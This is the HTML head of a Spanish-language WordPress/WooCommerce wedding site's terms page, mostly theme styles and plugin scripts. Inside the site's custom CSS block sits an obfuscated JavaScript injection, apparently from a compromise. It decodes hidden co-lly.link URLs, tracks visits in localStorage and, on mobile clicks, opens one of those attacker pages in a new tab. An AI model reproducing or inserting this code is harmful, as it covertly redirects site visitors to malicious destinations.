<link rel='stylesheet' id='rael-magnific-popup-style-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-animate-style-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/animate/animate.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-particles-style-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/particles/particles.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-particles-style-rtl-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/particles/particles-rtl.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-sticky-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/admin/css/rael-sticky.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://livethewedding.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://livethewedding.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://livethewedding.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='nova-default-fonts-css' href='https://livethewedding.com/wp-content/themes/juliette/inc/fonts/default.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPinyon+Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVolkhov%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var rael_front_copy_ajax = {"post_id":"1340","ajax_url":"https:\/\/livethewedding.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f823fcfb19"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.1' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.9' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://livethewedding.com/wp-json/" /><link rel="alternate" type="application/json" href="https://livethewedding.com/wp-json/wp/v2/pages/1340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://livethewedding.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://livethewedding.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel='shortlink' href='https://livethewedding.com/?p=1340' />
<link rel="alternate" type="application/json+oembed" href="https://livethewedding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivethewedding.com%2Fterminos-y-condiciones%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://livethewedding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivethewedding.com%2Fterminos-y-condiciones%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
    <script>
        var nova_ajax_url = 'https://livethewedding.com/wp-admin/admin-ajax.php';
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.heading{width:10sec;}</style><style>
:root {
  --site-bg-color: #FFF;
  --site-font-size: 16px;
  --site-text-color: #242424;
  --site-heading-color: #242424;
  --site-accent-color: #000000;
  --site-accent-color-2: #000000;
  --site-border-color: #F3F3F3;
  --site-link-color: #000;
  --site-link-hover-color: #3C3C3C;
  --site-width: 1440px;
  --site-main-font: 'Poppins', sans-serif;
  --site-s-font: 'Playfair Display', sans-serif;
  --site-secondary-font: 'Prata', serif;
  --site-accent-color-overlay: rgba(0,0,0,0.85);
  --site-accent-color-90: rgba(0,0,0,0.9);
  --site-accent-color-2-bg: rgba(0,0,0,0.3);

  --site-ultra-light: rgba(36,36,36,0.1);
  --site-max-light: rgba(36,36,36,0.25);

  --site-wc-price: rgba(36,36,36,0.8);
  --site-wc-price-old: rgba(36,36,36,0.5);

  --site-primary-button-color: #242424;
  --site-secondary-button-color: #3C3C3C;
  --site-top-bar-bg-color: #F5F5F5;
  --site-top-bar-text-color: #242424;
  --site-top-bar-heading-color: #242424;
  --site-top-bar-accent-color: #000;
  --site-top-bar-border-color: #F5F5F5;
  --site-top-bar-font-size: 12px;

  --site-header-height: 100px;
  --site-header-logo-width: 162px;
  --site-header-bg-color: #fff;
  --site-header-bg-color-2: #F6F6F6;
  --site-header-text-color: #242424;
  --site-header-accent-color: #ECE3D4;
  --site-header-font-size: 16px;
  --site-header-border-color: rgba(36,36,36,0.15);

  --site-main-menu-bg-color: #FFF;
  --site-main-menu-text-color: #242424;
  --site-main-menu-accent-color: #000;
  --site-main-menu-border-color: #DEDEDE;

  --mobile-header-bg-color: #fff;
  --mobile-header-text-color: #000;
  --mobile-pre-header-bg-color: #000;
  --mobile-pre-header-text-color: #fff;
  --mobile-pre-header-border-color: rgba(255,255,255,0.2);

  --page-header-bg-color: #F6F6F6;
  --page-header-text-color: #616161;
  --page-header-heading-color: #000;

  --dropdown-bg-color: #fff;
  --dropdown-text-color: #000;
  --dropdown-accent-color: #ECE3D4;
  --dropdown-secondary-color: rgba(0,0,0,0.7);
  --dropdown-grey-color: rgba(0,0,0,0.5);
  --dropdown-border-color: rgba(0,0,0,0.15);

  --site-blog-background-color: #F6F6F6;

  --site-footer-bg-color: #000;
  --site-footer-text-color: #fff;
  --site-footer-heading-color: #fff;
  --site-footer-border-color: rgba(255,255,255,0.15);
}
.styling__quickview {
  --qv-bg-color: #fff;
  --qv-text-color: #616161;
  --qv-heading-color: #000;
  --qv-border-color: rgba(0,0,0,0.15);
}
.error-404 {
  --p404-text-color: #000;
}
/********************************************************************/
/* Shop *************************************************************/
/********************************************************************/

</style>
<link rel="icon" href="https://livethewedding.com/wp-content/uploads/2021/10/logo_LTW_4-100x100.png" sizes="32x32" />
<link rel="icon" href="https://livethewedding.com/wp-content/uploads/2021/10/logo_LTW_4.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://livethewedding.com/wp-content/uploads/2021/10/logo_LTW_4.png" />
<meta name="msapplication-TileImage" content="https://livethewedding.com/wp-content/uploads/2021/10/logo_LTW_4.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-message {
    background-color: #f08482 !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x41\x64\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x54\x54\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x4f\x6c\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x48\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x50\x6e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x49\x68\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x77\x52\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4e\x44\x5a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x7a\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="page-template page-template-elementor_header_footer page page-id-1340 wp-custom-logo theme-juliette woocommerce-no-js ehf-template-juliette ehf-stylesheet-juliette rael-template-juliette rael-stylesheet-juliette elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-1340 elementor-page-207 topbar-enabled blog-layout-1 blog-sidebar-active blog-sidebar-right  product_preset_style_1">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>			<div class="site-wrapper">
				<div data-elementor-type="header" data-elementor-id="116" class="elementor elementor-116 elementor-location-header">
